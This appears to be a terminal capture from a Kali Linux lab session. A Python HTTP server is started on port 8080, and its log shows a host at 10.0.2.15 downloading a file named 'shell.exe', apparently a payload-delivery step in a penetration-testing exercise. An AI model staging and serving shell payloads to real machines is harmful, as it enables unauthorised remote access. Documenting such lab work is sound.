 KALI
list.txt
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.0.2.15 - - [09/Mar/2025 07:03:24] "GET / HTTP/1.1" 200 -
10.0.2.15 - - [09/Mar/2025 07:03:24] code 404, message File not found
10.0.2.15 - - [09/Mar/2025 07:03:24] "GET /favicon.ico HTTP/1.1" 404 -
10.0.2.15 - - [09/Mar/2025 07:03:31] "GET /shell.exe HTTP/1.1" 200 -